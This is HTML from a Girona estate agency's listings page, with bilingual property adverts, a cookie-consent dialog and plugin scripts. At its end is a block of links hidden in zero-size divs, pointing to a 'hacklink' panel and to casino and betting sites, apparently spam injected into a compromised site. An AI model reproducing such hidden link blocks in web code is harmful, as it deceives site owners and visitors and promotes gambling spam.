								<p>Xalet a Llança amb vistes al mar a la Costa Brava Alt Empordà.</p>
<p>&nbsp;</p>
<p>Villa in Llança with sea views on the Costa Brava Alt Empordà.</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/pis-en-venda-planta-baixa-a-poblenou-pineda-de-mar-ground-floor-apartment-for-sale-in-poblenou-pineda-de-mar/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2026/01/15.jpeg)">
								
								<div class="numerodefotos">
									<span>9 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/pis-en-venda-planta-baixa-a-poblenou-pineda-de-mar-ground-floor-apartment-for-sale-in-poblenou-pineda-de-mar/">
										<h2>Pis en venda planta baixa a Poblenou &#8211; Pineda de Mar / Ground floor apartment for sale in Poblenou &#8211; Pineda de Mar</h2>
									</a>
								</div>
								
								<div class="right">
									230.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Pineda de Mar -
									El Poblenou								</div>
								
								<div class="infoadicional">
									79m<sup>2</sup> · 
									3 habitacions · 
									2 banys - 
									
									<span>
									
										2911.39										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Descobreix aquesta magnífica planta baixa de 97 m² construïts, ideal per convertir-la en la teva nova llar.</p>
<p>Discover this magnificent ground floor apartment of 97 sqm, ideal to turn it into your new home.</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/acollidor-estudi-a-lestartit-amb-vistes-al-mar-i-amb-piscina-comunitaria-cozy-studio-in-lestartit-with-sea-views-and-communal-pool/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2026/01/7-1.jpg)">
								
								<div class="numerodefotos">
									<span>8 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/acollidor-estudi-a-lestartit-amb-vistes-al-mar-i-amb-piscina-comunitaria-cozy-studio-in-lestartit-with-sea-views-and-communal-pool/">
										<h2>Acollidor apartament a l’Estartit amb vistes al mar i amb piscina comunitaria / Cozy studio in L&#8217;Estartit with sea views and communal pool</h2>
									</a>
								</div>
								
								<div class="right">
									145.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									L\'Estartit -
																	</div>
								
								<div class="infoadicional">
									33m<sup>2</sup> · 
									1 habitacions · 
									1 banys - 
									
									<span>
									
										4393.94										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Bonic estudi situat en una zona molt tranquil·la de l’Estartit, ideal tant com a segona residència com per a inversió en lloguer turístic. L’habitatge gaudeix de vistes al mar i es troba a pocs metres d’una platja tranquil·la, perfecta per desconnectar i gaudir de l’entorn natural.</p>
<p>Beautiful studio located in a very quiet area of ​​L&#8217;Estartit, ideal both as a second home and for investment in tourist rental. The property enjoys sea views and is just a few meters from a quiet beach, perfect for disconnecting and enjoying the natural environment.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/duplex-amb-jardi-parquing-i-traster-a-barri-vell-de-salt/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2026/01/1.jpg)">
								
								<div class="numerodefotos">
									<span>8 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/duplex-amb-jardi-parquing-i-traster-a-barri-vell-de-salt/">
										<h2>Dúplex amb jardí pàrquing i traster a Barri Vell de Salt</h2>
									</a>
								</div>
								
								<div class="right">
									265.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Salt -
									Barri Vell								</div>
								
								<div class="infoadicional">
									119m<sup>2</sup> · 
									3 habitacions · 
									2 banys - 
									
									<span>
									
										2226.89										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Magnífic dúplex situat al Barri Vell de Salt, en una zona tranquil·la i molt ben comunicada, amb comerços, zones verdes i instal·lacions esportives a pocs minuts. Centres educatius molt propers, ideal per a famílies.</p>
<p>Magnificent duplex located in Barri Vell de Salt, in a quiet and well-connected area, with shops, green areas, and sports facilities just minutes away. Very close educational centers, ideal for families.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/xalet-modern-a-estrenar-a-caldes-de-malavella-brand-new-modern-villa-in-caldes-de-malavella/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/12/2-facana.jpg)">
								
								<div class="numerodefotos">
									<span>9 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/xalet-modern-a-estrenar-a-caldes-de-malavella-brand-new-modern-villa-in-caldes-de-malavella/">
										<h2>Xalet modern a estrenar a Caldes de Malavella / Brand new modern villa in Caldes de Malavella</h2>
									</a>
								</div>
								
								<div class="right">
									630.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Caldes de Malavella -
									Urb. Llac del Cigne								</div>
								
								<div class="infoadicional">
									279m<sup>2</sup> · 
									4 habitacions · 
									4 banys - 
									
									<span>
									
										2258.06										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Habitatge unifamiliar d’arquitectura moderna, actualment en construcció i que es lliurarà totalment acabat, amb la possibilitat d’escollir els últims detalls (color de la pintura, etc.). Situat a la tranquil·la urbanització Llac del Cigne.</p>
<p>&nbsp;</p>
<p>Single-family house with modern architecture, currently under construction and will be delivered fully finished, with the possibility to choose the final details (paint color, etc.). Located in the quiet urbanization Llac del Cigne.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/casa-amb-espectaculars-vistes-a-la-catedral-de-girona-house-with-spectacular-views-of-the-girona-cathedral/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/12/2.jpg)">
								
								<div class="numerodefotos">
									<span>13 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/casa-amb-espectaculars-vistes-a-la-catedral-de-girona-house-with-spectacular-views-of-the-girona-cathedral/">
										<h2>Casa amb espectaculars vistes a la catedral de Girona / House with spectacular views of the Girona Cathedral</h2>
									</a>
								</div>
								
								<div class="right">
									1.600.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Girona -
									Montjuïc								</div>
								
								<div class="infoadicional">
									415m<sup>2</sup> · 
									6 habitacions · 
									6 banys - 
									
									<span>
									
										3855.42										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Exclusiu xalet situat a Montjuïc, una de les zones residencials més cotitzades de Girona. Impressionants vistes panoràmiques al barri vell de la ciutat i en especial a la Catedral i Sant Fèlix. La propietat consta d&#8217;una parcel·la de 1.410 m² i compta amb 415 m² construïts, oferint amplitud, privacitat i una excel·lent qualitat de vida.</p>
<p>&nbsp;</p>
<p>Exclusive chalet located in Montjuïc, one of the most sought-after residential areas of Girona. Impressive panoramic views of the old town of the city and especially of the Cathedral and Sant Fèlix. The property consists of a 1,410 m² plot and has 415 m² built, offering spaciousness, privacy, and an excellent quality of life.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/pis-amb-jardins-i-piscina-comunitaria-en-venda-a-palau-girona/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/12/04.png)">
								
								<div class="numerodefotos">
									<span>10 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/pis-amb-jardins-i-piscina-comunitaria-en-venda-a-palau-girona/">
										<h2>Pis amb jardins i piscina comunitaria en venda a Palau Girona</h2>
									</a>
								</div>
								
								<div class="right">
									260.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Girona -
									Migdia-Montilivi-Palau								</div>
								
								<div class="infoadicional">
									88m<sup>2</sup> · 
									3 habitacions · 
									2 banys - 
									
									<span>
									
										2954.55										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Des de Finques Muns presentem aquest bonic pis de 3 habitacions i 2 banys, ubicat en una zona tranquil·la i molt valorada de Montilivi. L’habitatge destaca per la seva bona distribució i per la sensació d’amplitud en tots els espais.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/masia-reformada-amb-3-habitatges-i-4-831-m%c2%b2-de-terreny-santa-maria-de-palautordera-sant-celoni/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/11/1-5.jpg)">
								
								<div class="numerodefotos">
									<span>19 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/masia-reformada-amb-3-habitatges-i-4-831-m%c2%b2-de-terreny-santa-maria-de-palautordera-sant-celoni/">
										<h2>Masia reformada amb 3 habitatges i 4.831 m² de terreny – Santa Maria de Palautordera / Sant Celoni</h2>
									</a>
								</div>
								
								<div class="right">
									630.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Santa Maria de Palautordera -
									El Temple								</div>
								
								<div class="infoadicional">
									365m<sup>2</sup> · 
									6 habitacions · 
									3 banys - 
									
									<span>
									
										1726.03										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Es ven masia reformada al cor del Montseny, envoltada de natura i amb una comunicació excel·lent. Una oportunitat única tant per a famílies com per a inversors, gràcies a la possibilitat de crear tres habitatges independents dins la mateixa finca.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/terreny-en-venda-a-riudellots-de-la-selva/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/11/1-4.jpg)">
								
								<div class="numerodefotos">
									<span>5 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/terreny-en-venda-a-riudellots-de-la-selva/">
										<h2>Terreny en venda a Riudellots de la Selva</h2>
									</a>
								</div>
								
								<div class="right">
									150.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Riudellots de la Selva -
									Urb. Ponent								</div>
								
								<div class="infoadicional">
									499m<sup>2</sup> · 
									 habitacions · 
									 banys - 
									
									<span>
									
										300.6										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Descobreix aquesta magnífica parcel·la de 499 m², totalment planera a Riudellots de la Selva. Ubicada a la urbanització Ponent, gaudeix d’un entorn immillorable, amb veïnat tranquil i envoltat de natura.</p>
<p>&nbsp;</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/xalet-en-venda-aillat-a-lurbanitzacio-el-moli-macanet-de-la-selva/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2025/11/1-2.jpg)">
								
								<div class="numerodefotos">
									<span>15 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/xalet-en-venda-aillat-a-lurbanitzacio-el-moli-macanet-de-la-selva/">
										<h2>Xalet en venda aïllat a l’Urbanització El Molí, Maçanet de la Selva</h2>
									</a>
								</div>
								
								<div class="right">
									499.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Maçanet de la Selva -
									Urb. El Molí								</div>
								
								<div class="infoadicional">
									376m<sup>2</sup> · 
									5 habitacions · 
									4 banys - 
									
									<span>
									
										1327.13										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Situat en una de les zones més tranquiles i verdes de l’Urbanització El Molí, aquest xalet aïllat destaca per la seva qualitat constructiva i la seva ubicació amb vistes espectaculars. Amb un solar de 497 m², ofereix un espai exterior ideal per gaudir de la natura, amb piscina pròpia i jardí cuidat que garanteixen intimitat i confort.</p>
								
							</div>
							
							<div class="clear"></div>
							
						</li>
					
								             

								

			</ul>
	
		</div>
		
	</div>





<div class="menupeu">

	<div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.finquesmuns.com/finques-muns/">Finques Muns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.finquesmuns.com/venda-lloguer/">Venda/Lloguer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.finquesmuns.com/contacte/">Contacte</a></li>
</ul></div>	
	<div class="clear"></div>
	
</div>


<div class="peu">

	<img src="https://www.finquesmuns.com/wp-content/themes/finquesmuns/img/geo.gif"><br>
	<strong>Finques Muns</strong><br>
	Av Lluís Pericot, 52. 17003 GIRONA.<br>T. +34 972 09 33 76<br>M. +34 648 658 892 <br /><br />
		<a href="http://www.finquesmuns.com/es/privacidad-y-proteccion-de-datos/" target="_blank">Privacidad y protección de datos</a><br/>
		<a href="http://www.finquesmuns.com/aviso-legal/" target="_blank">Aviso legal</a><br/>
	    <a href="http://www.finquesmuns.com/es/politica-de-cookies/" target="_blank">Cookies</a><br/>

	<a href="http://www.iglesies.com" title="Iglésies Associats - Disseny web Girona - Comunicació - Publicitat" class="firma" target="_blank">Web Design: iglésiesassociats</a>

</div>


	
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="wt-cli-template cli-style-v3">
Aquest lloc web utilitza cookies propies i de tercers per a possibilitar, personalitzar i analitzar la navegació, millorant la qualitat dels serveis. Si es prem "Acceptar" s'entén que ha estat informat i accepta la instal·lació i ús de les cookies. Per a establir o rebutjar el seu ús premi "Configurar". Per a més informació es pot accedir a la nostra.<div class="cli-bar-actions"><span class="wt-cli-category-widget"><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Necessàries" data-id="checkbox-necessary" id="checkbox-necessary" checked disabled><label for="checkbox-necessary">Necessàries</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="No necessàries" data-id="checkbox-non-necessary" id="checkbox-non-necessary" ><label for="checkbox-non-necessary">No necessàries</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Analítiques" data-id="checkbox-analytics" id="checkbox-analytics" ><label for="checkbox-analytics">Analítiques</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Rendiment" data-id="checkbox-performance" id="checkbox-performance" ><label for="checkbox-performance">Rendiment</label></span></span><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accepta</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0px; padding:8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepta-ho tot</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rebutja</a></div></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Tancar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Tancar</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
                <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4 id='wt-cli-privacy-title'>Visió general de privadesa</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">Aquest lloc web utilitza cookies per millorar la vostra experiència mentre navegueu pel lloc web. D’aquestes cookies, les cookies que es classifiquen com a necessàries s’emmagatzemen al vostre navegador, ja que són essencials per al funcionament de les funcionalitats bàsiques del lloc web. També fem servir cookies de tercers que ens ajuden a analitzar i entendre com utilitzeu aquest lloc web. Aquestes cookies s’emmagatzemaran al vostre navegador només amb el vostre consentiment. També teniu l’opció de desactivar aquestes cookies. Però desactivar algunes d’aquestes cookies pot afectar la vostra experiència de navegació.</div>
                </div>
                <a id="wt-cli-privacy-readmore"  tabindex="0" class="cli-privacy-readmore" data-readmore-text="Mostra’n més" data-readless-text="Mostra menys"></a>            </div>
        </div> 
         
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
        
                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-necessary"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessàries 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" aria-label="Necessàries" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessàries </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Sempre habilitat                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-non-necessary"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-non-necessary" aria-controls="wt-cli-tab-non-necessary" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        No necessàries 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-non-necessary" aria-label="non-necessary" data-id="checkbox-non-necessary" role="switch" aria-controls="wt-cli-tab-link-non-necessary" aria-labelledby="wt-cli-tab-link-non-necessary"   />
                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">non-necessary</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-non-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-non-necessary" class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-analytics"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab" >
                        Analítiques 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"   />
                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">analytics</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                        <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-performance"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab" >
                        Rendiment 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"   />
                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">performance</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                        <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(97, 162, 41)","button_1_button_hover":"rgb(97, 162, 41)","button_1_link_colour":"#ffffff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#fff","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(137, 136, 136)","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"Arial, Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":false,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 5px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
  /* ]]> */
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.finquesmuns.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Si us plau, demostreu que no sou un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ca","icl_home":"https:\/\/www.finquesmuns.com\/","ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.9' id='sitepress-js'></script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://www.finquesmuns.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12' id='jquery-mousewheel-js'></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>


<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 